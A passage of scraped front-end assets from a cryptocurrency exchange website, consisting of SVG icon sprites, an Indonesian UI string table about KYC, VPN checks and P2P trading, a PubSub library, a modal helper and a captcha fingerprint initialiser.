21.438a.9.9 0 0 1-.45 1.19 1.747 1.747 0 0 0-1.028 1.593v1.747H8.28c.707 0 1.319-.42 1.593-1.028a.9.9 0 1 1 1.64.742 3.55 3.55 0 0 1-3.233 2.086H5.632a.9.9 0 0 1-.9-.9v-2.647c0-1.438.857-2.677 2.087-3.233a.9.9 0 0 1 1.19.45Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-CandyDrop" viewBox="0 0 32 32" fill="none"><g class="32px-CandyDrop"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M19.658 5.758h-.476V4.162h.476c.16 0 .3.03.419.091.121.06.216.15.283.27a.864.864 0 0 1 .101.432c0 .173-.033.32-.1.442a.657.657 0 0 1-.284.27.904.904 0 0 1-.419.09ZM11.964 4.39l.325.849h-.651l.326-.848Z"/><path clip-rule="evenodd" d="M8 2a3 3 0 0 0 0 6h16a3 3 0 1 0 0-6H8Zm14.74 3.408v1.235h1.135V5.422l1.269-2.145h-1.096l-.693 1.166-.687-1.166H21.47l1.269 2.131Zm-4.692 1.235V3.277h1.659c.374 0 .705.069.99.207.285.134.508.327.668.577.16.25.24.548.24.894 0 .35-.08.65-.24.904-.16.25-.383.444-.668.582a2.296 2.296 0 0 1-.99.202h-1.66Zm-3.865-3.366v3.366h1.106v-1.53l1.28 1.53h.932V3.277h-1.106v1.53l-1.279-1.53h-.933ZM9.944 6.643l1.471-3.366h1.116l1.471 3.366H12.83l-.225-.587h-1.28l-.226.587H9.944ZM7.77 6.595c.23.083.48.125.75.125.33 0 .622-.058.875-.174.257-.118.468-.285.635-.5l-.716-.64c-.1.126-.21.224-.332.294a.804.804 0 0 1-.404.101.86.86 0 0 1-.322-.058.703.703 0 0 1-.409-.432 1.02 1.02 0 0 1-.058-.351.98.98 0 0 1 .058-.346.798.798 0 0 1 .159-.27.703.703 0 0 1 .25-.168.86.86 0 0 1 .322-.058c.15 0 .285.036.404.106.122.067.232.164.332.289l.716-.64a1.624 1.624 0 0 0-.635-.5A2.09 2.09 0 0 0 8.52 3.2c-.27 0-.52.043-.75.13a1.758 1.758 0 0 0-.596.36 1.668 1.668 0 0 0-.39.558 1.773 1.773 0 0 0-.139.712c0 .26.046.497.14.711.092.215.222.401.389.558.17.157.369.279.596.366Z" fill-rule="evenodd"/><path d="M6.385 8.973a13.085 13.085 0 0 0-2.436 4.654c-.38 1.327.172 2.629 1.077 3.461l5.622 5.174a.9.9 0 1 0 1.219-1.325L6.849 16.32c1.179.071 2.088.234 2.765.41.714.186 1.49.272 2.26.225a5.649 5.649 0 0 0 2.149-.547c.38-.188.77-.358 1.13-.48.371-.126.657-.18.847-.18.227 0 .578.077 1.03.245.435.162.896.381 1.319.604a4.748 4.748 0 0 0 1.778.526c.643.06 1.298-.01 1.92-.21.87-.28 1.983-.558 3.103-.638l-5.207 4.654a.9.9 0 0 0 1.2 1.342l5.786-5.172c.931-.832 1.503-2.153 1.114-3.5a13.085 13.085 0 0 0-2.428-4.626 4.475 4.475 0 0 1-1.943.524c1.397 1.43 2.22 3.143 2.641 4.6.035.121.052.247.052.375-1.798-.119-3.637.332-4.868.728a2.998 2.998 0 0 1-.404.1c-.01-.142-.026-.332-.052-.58a58.724 58.724 0 0 0-.453-3.241c-.093-.57-.273-1.252-.505-1.979h-1.897c.304.88.53 1.677.625 2.267a57.01 57.01 0 0 1 .454 3.277 13.282 13.282 0 0 0-1.608-.739c-.518-.192-1.109-.357-1.657-.357-.474 0-.975.123-1.424.275-.46.156-.927.362-1.35.57-.17.084-.35.154-.54.209.003-.095.008-.203.016-.322.041-.63.153-1.588.439-2.86a23.05 23.05 0 0 1 .683-2.32h-1.898a22.424 22.424 0 0 0-.541 1.925c-.307 1.363-.432 2.415-.48 3.138-.014.223-.02.414-.024.574a5.64 5.64 0 0 1-.814-.149c-1.053-.274-2.506-.5-4.438-.506 0-.123.017-.244.05-.36.419-1.463 1.244-3.187 2.649-4.625a4.476 4.476 0 0 1-1.943-.524Z"/><path clip-rule="evenodd" d="M11.5 23.6a2.9 2.9 0 0 0-2.9 2.9v.5a2.9 2.9 0 0 0 2.9 2.9h9a2.9 2.9 0 0 0 2.9-2.9v-.5a2.9 2.9 0 0 0-2.9-2.9h-9Zm-1.1 2.9a1.1 1.1 0 0 1 1.1-1.1h9a1.1 1.1 0 0 1 1.1 1.1v.5a1.1 1.1 0 0 1-1.1 1.1h-9a1.1 1.1 0 0 1-1.1-1.1v-.5Z" fill-rule="evenodd"/></g></g></symbol></svg>';function c(){i||(i=!0,d())}t=function(){var e,t,n;(n=document.createElement("div")).innerHTML=r,r=null,(t=n.getElementsByTagName("svg")[0])&&(t.setAttribute("aria-hidden","true"),t.style.position="absolute",t.style.width=0,t.style.height=0,t.style.overflow="hidden",e=t,(n=document.body).firstChild?(t=n.firstChild).parentNode.insertBefore(e,t):n.appendChild(e))},document.addEventListener?["complete","loaded","interactive"].indexOf(document.readyState)>-1?setTimeout(t,0):(n=function(){document.removeEventListener("DOMContentLoaded",n,!1),t()},document.addEventListener("DOMContentLoaded",n,!1)):document.attachEvent&&(d=t,o=e.document,i=!1,(a=function(){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(a,50)}c()})(),o.onreadystatechange=function(){"complete"==o.readyState&&(o.onreadystatechange=null,c())})}(window);


--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/lang/web_global/lang_web_global_id.js?v=17624133161
body_size: 5565
content:
var lang_web_global = {"reminder.messages":"Pesan","reminder.nodata":"Tidak ada data tersedia, mohon aktifkan notifikasi","reminder.go_settings":"Buka Pengaturan","Pre-Market":"Pre-Market","market.pre.trading.title":"Pre-Market OTC","loginOut.fee":"Biaya","loginOut.download":"Unduh","loginOut.useragreement":"Perjanjian Pengguna","loginOut.Gate.io":"Gate.io","expressNav.express":"Beli Cepat","expressNav.buyCryptoCard":"Kartu Debit/Kredit","expressNav.buyCryptoBank":"Transfer Bank","expressNav.buy&sell":"Beli & Jual","expressNav.P2P":"P2P","expressNav.orderHistory":"Riwayat Order","expressNav.postAds":"Post Iklan","expressNav.fiatOrder":"Order Fiat","expressNav.tutorial":"Tutorial","expressNav.paymentSettings":"Pengaturan Pembayaran","expressNav.merchantHomepage":"Beranda Merchant","expressNav.merchantRecruitment":"Perekrutan Merchant","expressNav.verifiedMerchant":"Menjadi Merchant Terverifikasi","expressNav.help":"Bantuan","expressNav.pending":"Ditangguhkan","expressNav.allOrders":"Semua Order","expressNav.unitPrice":"Harga satuan","expressNav.quantity":"Kuantitas","expressNav.nickName":"Nama panggilan","expressNav.recurringBuy":"Pembelian berulang","tickets.limitUploadTip":"File harus dalam format $0$ yang lebih kecil dari $1$, atau dalam format mp4 yang lebih kecil dari $2$.","tickets.hadReply":"Balas","Notes":"Catatan","gate_uab_title":"Verifikasi Identitas Gate Global UAB","otc.contact_telegram":"Hubungi Telegram","otc.contact_telegram_text":"Jika Anda memiliki pertanyaan, silakan pindai kode QR di bawah atau klik tautan Telegram di bawah untuk menghubungi kami.","tickets.adopted":"Diadopsi","tickets.notAdopted":"Tidak Diadopsi","tickets.online":"Online","Solved":"diatasi","marketlist.earn.estAPR":"Est. APR","marketlist.earn.total.provided":"Total Diberikan","global_block_region":"Layanan Terbatas untuk Wilayah Tertentu","global_block_region_desc":"Mohon diperhatikan bahwa layanan ini tidak tersedia di wilayah Anda. Kami mohon maaf atas ketidaknyamanan yang terjadi.","very_dissatisfied":"Sangat tidak puas","dissatisfied":"Tidak Puas","neutral":"Netral","satisfied":"puas","very_satisfied":"Sangat puas","smsTip.success":"The SMS code has been sent to your cellphone.$msg$","smsTip.error":"Send SMS faild: $msg$, please check your phone number at <a href=\"$smsSetupLink$\">this link</a>.","ukey.delete.failed":"Gagal membuka kaitan. Gunakan perangkat yang terkait untuk autentikasi perangkat","explore_other_services":"Buka beranda","ipqs_it_seems":"Sepertinya Anda mencoba mengakses layanan kami dengan menggunakan VPN/Proxy.\nMohon nonaktifkan dan masuk kembali.","ipqs_i_accept":"Saya menerima","ipqs_commitment":"Dalam komitmen berkelanjutan kami untuk memprioritaskan keamanan aset Anda dan meminimalkan risiko kehilangan akun, mohon lengkapi verifikasi alamat, atau Anda dapat menyetujui untuk mengaktifkan akses lokasi Anda, sehingga kami dapat memastikan bahwa Anda tidak mengakses layanan kami dari Lokasi Terbatas di mana kami membatasi layanan penuh atau sebagian.","ipqs_address":"Selesaikan Verifikasi Alamat","ipqs_location":"Aktifkan Akses Lokasi","ipqs_accessing":"Anda mungkin mengakses dari wilayah yang tidak kami layani. Jika tidak, mohon selesaikan verifikasi alamat. Jika Anda tidak berada di wilayah terbatas dan VPN yang Anda gunakan berasal dari wilayah tersebut, silakan matikan dan coba kembali.","ipqs_upgrade":"Tingkatkan KYC","ipqs_detection":"Karena terdeteksinya upaya masuk yang sering terjadi, akses Anda telah ditangguhkan sementara untuk melindungi keamanan akun dan aset Anda dengan lebih baik. Silakan coba kembali dalam satu jam.","kyc.birthday":"Birthday","kyc.birthday_placeholder":"Pilih Tanggal Lahir Anda","CopyJs.App Exclusive Perks":"Fasilitas Eksklusif Aplikasi","CopyJs.Win up to Num":"Bagi Hadiah $40,000","CopyJs.Exclusive Perks Await":"$2,800 Fasilitas Eksklusif Menanti","CopyJs.Just.join.bonus!":"Cukup satu klik untuk bergabung dengan & untuk mendapatkan bonus $2,800!","onboarding.header.title":"Ｗelcome to $title$","onboarding.header.description":"Thank You for Registering. Now Lets set up your account to start trading","onboarding.individual.title":"Individual Verification","onboarding.individual.description":"Ideal for personal users aiming to trade, transfer, accept, and oversee their own cryptocurrency holdings with ease and security","onboarding.individual.idcard":"Valid ID documents","onboarding.individual.user":"Facial recognition","onboarding.individual.doc":"Personal data","onboarding.institutional.title":"Institutional Verification","onboarding.institutional.description":"Customized for entities seeking to expand, invest, receive, distribute, and administer cryptocurrency assets on behalf of their clients or stakeholders","onboarding.institutional.idcard":"Official documents","onboarding.institutional.doc":"Operational details","onboarding.institutional.person":"Identification for key personnel","onboarding.footer.title":"Why is KYC necessary","onboarding.footer.description":"All $title$ users need to complete KYC verification in order to protect  their assets safety, ensure the compliant development of the digital asset industry, and prevent illegal activities such as fraud  money laundering, and extortion Only users who pass KYC verification can use the services such as coin deposit, withdrawal, trade.","Facial Verification":"Facial Verification","Complete Your Order":"Complete Your Order","referral.share.mt":"Check out Gate.MT. Sign up and trade with my link","uk_vpn_risk_user_str":"It seems that you are attempting to access our services by using VPN/Proxy. Please kindly turn it off.","uabKycConfig.offBoard.content":"Pelanggan yang terhormat, kami dengan menyesal memberi tahu Anda bahwa sayangnya setelah meninjau UAB-KYC Anda, kami telah memutuskan untuk menghentikan dan menonaktifkannya.","uabKycConfig.offBoard.tip":"Status UAB KYC tidak aktif.","more":"Lainnya","previous_month":"Bulan sebelumnya","next_month":"Bulan depan","all":"Semua","live":"Live Stream","startup":"Startup","activity":"Aktivitas","airdrop":"Airdrop","set_categories":"Tetapkan kategori untuk diikuti dan lihat konten yang paling Anda pedulikan.","follow_list":"Ikuti daftar","day_before":"Hari sebelumnya","day_after":"Hari berikutnya","day":"hari","month":"Bulan","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","beginner zone rules 7":"7. Aktivitas ini hanya terbuka untuk pengguna dari wilayah tertentu. Jika Anda tidak dapat mengikuti undian, hal ini menunjukkan aktivitas tidak terbuka untuk wilayah Anda, dan Anda tidak dapat berpartisipasi.","gateConnect.agreeStr1":"Saya telah membaca dan menyetujui <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Ketentuan Penggunaan Gate Global UAB</a> dan <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Kebijakan Privasi Gate Global UAB</a>.","P2P.applytit":"Ukuran file tidak boleh melebihi 100 MB, dan maksimal 4 file dapat diunggah dalam format jpg, png, pdf, dan mp4.","P2P.applysizemorebig":"Ukuran lampiran yang Anda unggah tidak boleh melebihi 100MB","p2p_Edit":"Edit","p2p.Delete":"hapus","p2p_Detail":"Detail","kyc.upload_pic_tip1":"File foto hanya mendukung format <span class=\"kyc-text-t2\">JPG/PNG</span>; harus lebih besar dari <span class=\"kyc-text-t2\">besar dari 10KB dan lebih kecil dari 4M</span>","kyc.upload_pic_tip2":"Gunakan sertifikat asli untuk mengambil foto, dan unggah foto untuk menghapus gambar aslinya","kyc.reupload":"Unggah ulang atau tarik foto ke sini","kyc.previous_modal_title":"Selesaikan verifikasi identitas (2 menit)","kyc.previous_modal_tip":"Untuk mematuhi persyaratan peraturan dan melindungi aset Anda, mohon lengkapi verifikasi identitas untuk membuka Pusat Hadiah, di mana hadiah Pendatang Baru senilai $6,666 menanti Anda, bersama dengan akses ke fitur-fitur seperti setoran, beli kripto, dan perdagangan.","kyc.previous_modal_requirements":"Persyaratan: informasi dasar, kartu ID, pengenalan wajah","kyc.verifying_modal_title":"Memverifikasi Identitas Verifikasi","kyc.verifying_modal_tip":"Verifikasi umumnya memakan waktu sekitar <span class=\"kyc-text-funct6\">30 menit</span>, tetapi mungkin memakan waktu lebih lama dalam keadaan khusus. Hasil peninjauan akan diberitahukan kepada Anda melalui email/surat internal, dll. Terima kasih atas kesabaran Anda.","kyc.verifying_modal_tip_business":"Sertifikasi diharapkan selesai dalam <span class=\"kyc-text-funct6\">2-3 hari</span>, dan hasil audit akan diberitahukan kepada Anda melalui email/surat internal. Mohon tunggu dengan sabar~","kyc.intercept_title":"Tidak dapat melakukan verifikasi?","kyc.intercept_unlock":"Selesaikan verifikasi identitas untuk membuka:","kyc.intercept_verify_later":"Verifikasi Nanti","kyc.questionnaire_title":"Saran dan umpan balik","kyc.questionnaire_desc":"Belum menyelesaikan verifikasi identitas?","kyc.questionnaire_q1":"Saya tidak memiliki dokumen yang diperlukan","kyc.questionnaire_q2":"Negara/wilayah saya tidak mendukung verifikasi identitas","kyc.questionnaire_q3":"Saya harap prosesnya bisa lebih efisien dan nyaman","kyc.next_step_button":"Langkah berikutnya","kyc.2steps_left":"Diperlukan 2 langkah untuk memverifikasi identitas Anda, yang akan memakan waktu sekitar 2 menit.","kyc.auth_2steps_left":"Proses otentikasi memerlukan 2 langkah dan diperkirakan memakan waktu 2 menit","kyc.1step_left":"Tinggal 1 langkah lagi untuk menyelesaikan verifikasi, yang akan memakan waktu sekitar 1 menit.","kyc.select_identity_type":"Pilih jenis dokumen ID","kyc.pc_camera":"Pengenalan wajah dengan kamera PC","kyc.mobile_camera":"Ambil gambar dengan kamera","kyc.scan_code_with_app":"Pindai kode dengan aplikasi Gate.io","kyc.scan_code_with_app_verify":"Pindai kode dengan Aplikasi Gate.io untuk memverifikasi KYC.","kyc.gesture_recognition":"Pengenalan gerakan","kyc.notice":"Pemberitahuan","kyc.tips":"Tips","kyc.previous":"Sebelumnya","kyc.recommend":"Rekomendasikan","kyc.gesture.pose":"Berpose sesuai kebutuhan dan ambil gambar","beginnerZone.activities.off.shelf.tips":"Terima kasih atas dukungan Anda terhadap Zona Pemula. Zona Pemula akan berakhir pada 18 Juli 2024 pukul 23:59 (UTC), di mana antarmuka saat ini akan menjadi tidak valid. Selesaikan tugas, dan gunakan peluang undian Anda sebelum akhir tanggal ini; setelah kedaluwarsa, Anda tidak dapat berpartisipasi dalam undian, dan tidak ada hadiah yang akan diterbitkan kembali. Anda dapat melihat hadiah Anda di Voucher, dan mengunjungi Pusat Hadiah untuk melihat tugas harian dan mengklaim lebih banyak hadiah!","kyc.scan_code_on_h5":"Pindai kode di browser seluler","kyc.scan_code_on_h5_tip":"Gunakan browser seluler untuk memindai kode QR untuk verifikasi KYC","kyc.questionnaire.submitted":"Berhasil dikirim","kyc_birthday":"Tanggal lahir","kyc.unable_verify_tip":"Jika tidak dapat memverifikasi, pilih","kyc.learn_more_verify":"Pelajari lebih lanjut tentang verifikasi","kyc.VerifyWithGateAPP":"Verifikasi dengan Aplikasi Gate","uab_kyc.purpose.title":"Apa tujuan utama dan sifat hubungan bisnis Anda dengan Gate?","uab_kyc.purpose.payments":"Pembayaran","uab_kyc.purpose.investments":"Investasi","uab_kyc.purpose.business_operations":"Operasi bisnis","uab_kyc.purpose.savings":"Tabungan","uab_kyc.purpose.Others":"Lainnya","uab_kyc.purpose.memo_placeholder":"Mohon jelaskan bagaimana Anda berencana menggunakan akun tersebut dan jenis transaksi atau aktivitas yang Anda harapkan untuk dilakukan","uab_kyc.tips1":"UABKYC telah dibekukan sementara","uab_kyc.tips2":"Upaya Gagal","uab_kyc.offboard_tips":"Pelanggan yang terhormat, kami dengan menyesal memberi tahu Anda bahwa sayangnya setelah meninjau UAB-KYC Anda, kami telah memutuskan untuk menghentikan dan menonaktifkannya.","Gate UKey (FID02/WebAuthn)":"Gate UKey (FIDO2/WebAuthn)","Log in":"Masuk","Add Gate Ukey":"Tambahkan Gate Ukey","ukey.step1":"Hubungkan Gate Ukey Anda ke port USB komputer Anda.","ukey.step2":"Jika lampu mulai berkedip setelah dimasukkan, sentuh tombol emas","ukey.uKeyRemarks":"Keterangan UKey","ukey.addedOn":"Ditambahkan Pada","ukey.editName":"Edit Nama Ukey","noUkey":"Belum ada perangkat terkait","ukey.bindOneNow":"Kaitkan sekarang","ukey.deleteConfirm":"Apakah Anda yakin ingin menghapus Gate Ukey Anda?","ukey.deleteConfirmMsg":"Gate Ukey memberikan perlindungan yang lebih baik untuk akun dan aset Anda. Disarankan untuk menyimpannya.","ukey.editName.desc":"Tidak lebih dari 30 karakter dan tidak ada karakter khusus.","uab_kyc.frozen_tips":"Following a review of your KYC, we kindly request further information to complete the process including proofs and information about your Source of Funds and Source of Wealth. Please kindly submit via <a href='$link$' target='_blank' rel='nofollow noopener noreferrer'>https://www.gate.com/questionnaire/3418</a>.","ukey.addKeyMsg":"Silakan kunjungi <span>$url$ untuk Pengkaitan Gate Ukey</span>","ukey.dialog.msg":"Silakan kunjungi https://www.gate.com dan gunakan Gate ukey.","ukeyDialog.gotoGateio":"Kunjungi Gate.io","ukeyDialog.continue":"Lanjutkan","uab_kyc.resubmission.gift_upgrade":"Tingkatkan sekarang","uab_kyc.resubmission.gift_upgrade_desc":"Pengguna yang menyelesaikan peningkatan akun akan menikmati $tip$ setelah peningkatan selesai.","uab_kyc.resubmission.gift_upgrade_highlight":"0 biaya transaksi GateConnect/ 0 biaya setoran Gate dalam 7 hari","uab_kyc.resubmission.upgrade_now":"Tingkatkan sekarang","uab_kyc.resubmission.upgrade_later":"Tingkatkan nanti","uab_kyc.resubmission.already_update":"UAB KYC Anda tidak perlu diperbarui.","buyCrypto.userGuide":"Panduan Pengguna","p2pglobal.db_upgrade_tips":"Peningkatan sistem sedang berlangsung, diperkirakan selesai dalam 30 menit. Mohon menunggu, dan terima kasih atas pengertian Anda!","kyc.resubmission.tip":"Untuk lebih memastikan keamanan akun dan aset Anda, sistem kami telah mendeteksi bahwa verifikasi identitas Anda memerlukan pembaruan. Kami menghargai pengertian dan kerja sama Anda saat kami berupaya memberikan layanan yang lebih aman dan andal kepada Anda.","no_more":"Tidak ada lagi","compliance.tr.d":"Dear user, Onchain transactions have been suspended until we comply with the regulation made by MASAK on 28 June 2025.","expressnav.gatecard":"Gate Card","ukey.verify.failed":"Operasi gagal","uab_kyc.already_update":"UAB KYC Anda tidak perlu diperbarui.","uab_kyc.buy_crypto":"Beli Kripto","uab_kyc.resub.policy":"Saya mengonfirmasi bahwa informasi yang diberikan akurat dan telah diperbarui sebagaimana mestinya.","kyc.maybe_later":"Mungkin nanti","tg-gatewallet-open":"Open","header.win.rewards":"Daftar untuk memenangkan <span>$num$</span> hadiah","header.promotions.giveaways.title":"Pusat Hadiah","sa.banner.subtitle":"Nikmati hadiah yang berlimpah","noper_wdw_desc":"Silakan gunakan akun utama untuk mengatur whitelist alamat penarikan untuk sub-akun sebelum melanjutkan.","header.pre_market_spot":"Pre-Market Spot","header.pre_market_otc":"Pre-Market OTC","header.pre_market_future":"Pre-Market Futures","com.app_dl_g.title":"Dapatkan {num} {currency}","com.app_dl_g.title_h":"Dapatkan <span>{num}</span> <span>{currency}</span>","com.app_dl_g.subtitle":"Unduh Aplikasi Gate","com.app_dl_g.action":"Pilihan Lainnya","com.app_dl_g.reminder":"Jangan ingatkan saya lagi hari ini","com.app_dl_g.d_title":"Perdagangkan Kripto","com.app_dl_g.d_subtitle":"Dimana Saja Kapan Saja"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/swap/pubsub.js
body_size: 570
content:
(function(a,b){'use strict';var c={};a.PubSub=c;var d=a.define;b(c),"function"==typeof d&&d.amd?d(function(){return c}):"object"==typeof exports&&(module!==void 0&&module.exports&&(exports=module.exports=c),exports.PubSub=c,module.exports=exports=c)})("object"==typeof window&&window||this,function(a){'use strict';function b(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1}function c(a){return function(){throw a}}function d(a,b,d){try{a(b,d)}catch(a){setTimeout(c(a),0)}}function e(a,b,c){a(b,c)}function f(a,b,c,f){var g,h=j[b],i=f?e:d;if(j.hasOwnProperty(b))for(g in h)h.hasOwnProperty(g)&&i(h[g],a,c)}function g(a,b,c){return function(){var d=a+"",e=d.lastIndexOf(".");for(f(a,a,b,c);-1!==e;)d=d.substr(0,e),e=d.lastIndexOf("."),f(a,d,b,c)}}function h(a){for(var c=a+"",d=!!(j.hasOwnProperty(c)&&b(j[c])),e=c.lastIndexOf(".");!d&&-1!==e;)c=c.substr(0,e),e=c.lastIndexOf("."),d=!!(j.hasOwnProperty(c)&&b(j[c]));return d}function i(a,b,c,d){a="symbol"==typeof a?a.toString():a;var e=g(a,b,d),f=h(a);return!!f&&(!0===c?e():setTimeout(e,0),!0)}var j={},k=-1;a.publish=function(b,c){return i(b,c,!1,a.immediateExceptions)},a.publishSync=function(b,c){return i(b,c,!0,a.immediateExceptions)},a.subscribe=function(a,b){if("function"!=typeof b)return!1;a="symbol"==typeof a?a.toString():a,j.hasOwnProperty(a)||(j[a]={});var c="uid_"+(++k+"");return j[a][c]=b,c},a.subscribeOnce=function(b,c){var d=a.subscribe(b,function(){a.unsubscribe(d),c.apply(this,arguments)});return a},a.clearAllSubscriptions=function(){j={}},a.clearSubscriptions=function(a){for(var b in j)j.hasOwnProperty(b)&&0===b.indexOf(a)&&delete j[b]},a.countSubscriptions=function(a){var b,c=0;for(b in j)j.hasOwnProperty(b)&&0===b.indexOf(a)&&c++;return c},a.getSubscriptions=function(a){var b,c=[];for(b in j)j.hasOwnProperty(b)&&0===b.indexOf(a)&&c.push(b);return c},a.unsubscribe=function(b){var c,d,e,f=function(a){for(var b in j)if(j.hasOwnProperty(b)&&0===b.indexOf(a))return!0;return!1},g="string"==typeof b&&(j.hasOwnProperty(b)||f(b)),h=!1;if(g)return void a.clearSubscriptions(b);for(c in j)if(j.hasOwnProperty(c)){if(d=j[c],!g&&"string"==typeof b&&d[b]){delete d[b],h=b;break}if("function"==typeof b)for(e in d)d.hasOwnProperty(e)&&d[e]===b&&(delete d[e],h=!0)}return h}});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/common_components/modal.js?v=1724926638
body_size: 685
content:
"use strict";let currentModalInfo={};const openCommonModal=({containerClassName:g="",title:a,size:h="sm",content:b,confirmText:c,onConfirm:d,cancelText:e,onCancel:f,isSameButtonSize:i=!0,adaptButton:j=!1,canClose:k=!0,canCloseWhenConfirm:l=!0})=>{0>=$("#gate-modal-container").length&&$("body").append(`<div id='gate-modal-container'></div>`);const m=new Date().getTime(),n=`gate-modal-confirm-${m}`;currentModalInfo.confirmButtonId=n,currentModalInfo.loading=!1,currentModalInfo.confirmText=c;const o=`
    <div class='gate-modal-mask theme-color-v3 ${g}' id='gate-modal-${m}'>
      <div class='gate-modal-wrapper gate-modal-wrapper-${h}'>
        ${a?`<div class='gate-modal-title'>${a}</div>`:``}
        ${k?`<div class='gate-modal-close'><svg viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M3.33594 3.33301L8.0026 7.99967M8.0026 7.99967L12.6693 3.33301M8.0026 7.99967L3.33594 12.6663M8.0026 7.99967L12.6693 12.6663' stroke='#B8BDCC' stroke-width='2' stroke-linecap='square'/></svg></div>`:""}
        <div class='gate-modal-content-container'>
          <div class='gate-modal-content'>${b}</div>
          ${e||c?`<div class='gate-modal-button-container ${i?j?"adapt":"":"asymmetric-button"}'>
            ${e?`<div class='gate-modal-button gate-modal-cancel-button'>${e}</div>`:``}
            ${c?`<div class='gate-modal-button gate-modal-confirm-button' id='${n}'>${c}</div>`:``}
          </div>`:""}
        </div>
      </div>
    </div>
  `,p=$(o).appendTo("#gate-modal-container");p.on("click",".gate-modal-cancel-button",function(){f&&$.isFunction(f)&&f(),k&&$(p).remove()}),p.on("click",".gate-modal-confirm-button",function(){d&&$.isFunction(d)&&d(),k&&l&&$(p).remove()}),p.on("click",".gate-modal-close",function(){f&&$.isFunction(f)&&f(),k&&$(p).remove()})},updateConfirmButtonLoading=a=>{const{confirmButtonId:b}=currentModalInfo;if(b&&currentModalInfo.loading!==a){const c=a?"\n      <div>\n      <svg x='0px' y='0px'\n           width='36px' height='8px' viewBox='0 0 36 8'>\n        <rect x='0' y='0' width='8' height='8' fill='#FFFFFF'>\n          <animate attributeName='opacity' attributeType='XML'\n                   values='1; .3; 1'\n                   begin='0s' dur='0.8s' repeatCount='indefinite'/>\n        </rect>\n        <rect x='14' y='0' width='8' height='8' fill='#FFFFFF'>\n          <animate attributeName='opacity' attributeType='XML'\n                   values='1; .3; 1'\n                   begin='0.27s' dur='0.8s' repeatCount='indefinite'/>\n        </rect>\n        <rect x='28' y='0' width='8' height='8' fill='#FFFFFF'>\n          <animate attributeName='opacity' attributeType='XML'\n                   values='1; .3; 1'\n                   begin='0.54s' dur='0.8s' repeatCount='indefinite'/>\n        </rect>\n      </svg>\n    </div>\n  ":currentModalInfo.confirmText;$(`#${b}`).html(c),currentModalInfo.loading=a}};

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/gateCaptcha/gateCaptchaInit.js?v=1749203668
body_size: 400
content:
"use strict";let _todayTime=dateFt("yyyy-MM-dd",new Date);$(function(){let a=$.cookie("finger_print");a&&40==a.length&&/^\d/.test(a)||""==gate_captcha_risk_appid||getFingerPrintToken()});const getFingerPrintToken=function(a){const b={appId:gate_captcha_risk_appid,server:window.location.origin+"/dfdid/udid/c1",userId:gate_captcga_uid?gate_captcga_uid:"",cache:!1};window._dx.ConstID(b).then(function(b){const c=b?b.substring(0,60):"";$.cookie("finger_print",c,{path:"/",expires:1}),a&&a(c)}).catch(function(b){console.log("const id error",b);let c="Unknown error";try{if(b)if("string"==typeof b)c=b;else if(b.msg)c=b.msg;else if(b.message)c=b.message;else try{c=JSON.stringify(b)}catch(a){c=b.toString()}}catch(a){c="Error serialization failed"}const d="ERROR_"+c.substring(0,1024),e=btoa(encodeURIComponent(d));$.cookie("finger_print",e,{path:"/",expires:1}),a&&a(e)})},gateCaptchaLoadScript=(a,b)=>{function c(){e.onreadystatechange=e.onload=null,d.removeChild(e),e=null,b()}let d=document.head||document.getElementsByTagName("head")[0],e=document.createElement("script");e.charset="utf-8",e.async=!0,e.crossOrigin="anonymous","onload"in e?e.onload=c:e.onreadystatechange=function(){/loaded|complete/.test(e.readyState)&&c()},e.src=a,d.appendChild(e)};

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/fonts/iconfont_header/iconfont.js?v=1712460372
body_size: 12954
content:
window._iconfont_svg_string_3396892='<svg><symbol id="iconICON-20px-telegram" viewBox="0 0 1024 1024"><path d="M512 512m-448 0a448 448 0 1 0 896 0 448 448 0 1 0-896 0Z" fill="#2EA8DC" ></path><path d="M735.5904 326.656c3.9424-25.7536-20.5312-46.08-43.4688-36.0448L235.6736 491.0592c-16.4352 7.168-15.2064 32.1024 1.792 37.5296l94.1568 29.952c17.92 5.7344 37.376 2.7648 53.0944-8.0896l212.224-146.5856c6.4-4.4544 13.4144 4.6592 7.936 10.2912L452.096 571.648a34.304 34.304 0 0 0 5.9392 52.3776l171.008 107.264c19.2512 12.032 43.9296-0.0512 47.5136-23.2448l59.0336-381.3888z" fill="#FFFFFF" ></path></symbol><symbol id="icon-Fire" viewBox="0 0 1024 1024"><path d="M421.010286 87.990857c-14.116571 44.909714-52.662857 125.513143-157.257143 232.521143-180.516571 184.685714-204.434286 482.304 72.923428 628.589714 22.747429 11.995429 41.764571 4.608 56.027429-10.24 47.250286-48.932571 67.730286-120.758857 61.586286-215.405714-1.682286-26.038857 10.020571-32.914286 33.206857-14.994286 65.828571 50.541714 108.690286 128.438857 108.690286 212.114286 0 28.525714 11.483429 43.593143 38.253714 38.473143 176.859429-34.084571 392.411429-285.842286 160.182857-654.555429-13.897143-18.724571-34.450286-18.724571-34.157714 7.021715 0.438857 31.670857-3.218286 63.195429-10.898286 93.915428-5.266286 21.357714-25.453714 21.065143-30.208 0-28.964571-128-109.494857-236.909714-241.517714-326.729143-35.620571-24.137143-48.566857-16.822857-56.832 9.362286z" fill="#FE5533" ></path></symbol><symbol id="iconlihe" viewBox="0 0 1024 1024"><path d="M61.366857 568.685714c0-68.022857 55.076571-123.099429 123.099429-123.099428h653.385143c68.022857 0 123.099429 55.149714 123.099428 123.099428v269.604572c0 68.022857-55.149714 123.099429-123.099428 123.099428H184.466286c-68.022857 0-123.099429-55.149714-123.099429-123.099428V568.685714z" fill="#FBBB7F" ></path><path d="M61.366857 568.685714c0-68.022857 55.076571-123.099429 123.099429-123.099428h653.385143c68.022857 0 123.099429 55.149714 123.099428 123.099428v269.604572c0 68.022857-55.149714 123.099429-123.099428 123.099428H184.466286c-68.022857 